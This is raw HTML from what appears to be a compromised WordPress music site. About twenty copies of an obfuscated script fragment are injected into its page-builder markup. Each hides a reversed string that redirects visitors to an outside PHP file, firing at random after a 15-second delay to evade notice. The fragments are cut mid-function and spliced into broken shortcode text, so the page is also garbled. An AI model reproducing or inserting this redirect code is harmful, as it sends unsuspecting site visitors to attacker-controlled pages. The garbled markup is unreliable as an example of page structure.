) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; color=&#8221;#333333&#8243;]</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;4&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;6&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; color=&#8221;#333333&#8243;]</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  grid_section" style='background-color:#ffffff; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;4&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;6&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;normal&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; color=&#8221;#333333&#8243;]</div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style='background-color:#ffffff; padding-bottom:75px; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="separator  &#8221;full_width&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;full_width&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;4&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;full_width&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;6&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;full_width&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243;]<div class="separator  &#8221;full_width&#8221; &#8221;center&#8221;  " style="margin-top: &#8221;20&#8243;px;height: &#8221;10&#8243;px;"></div>
) == "string") return $VOcl3cIRrbzlimOyC8H.list[n].split("").reverse().join("");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=["'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}</script>down=&#8221;20&#8243; color=&#8221;#333333&#8243;]</div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							<div class="textwidget"><span style="color: #ffffff;">Powered by <strong><a style="color: #ffffff;" href="http://www.123ehost.com">123ehost.com</a></strong></span></div>
					</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.6.4" id="qode-like-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins.js?ver=6.6.4" id="plugins-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.6.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.6.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.6.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.6.4" id="stretch-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=6.6.4" id="google_map_api-js"></script>
<script type="text/javascript" id="default_dynamic-js-extra">
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","https:\/\/hitunes.ca\/wp-login.php?action=logout&_wpnonce=7cb05d14b5"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default_dynamic.js?ver=1513180962" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/hitunes.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/default.min.js?ver=6.6.4" id="default-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/custom_js.js?ver=1513180962" id="custom_js-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/themes/bridge/js/ajax.min.js?ver=6.6.4" id="ajax-js"></script>
<script type="text/javascript" src="https://hitunes.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script>
/** Centovacast Player */
<script language="javascript" type="text/javascript" src="https://cast3.my-control-panel.com:2199/system/player.js"></script>

</body>
</html>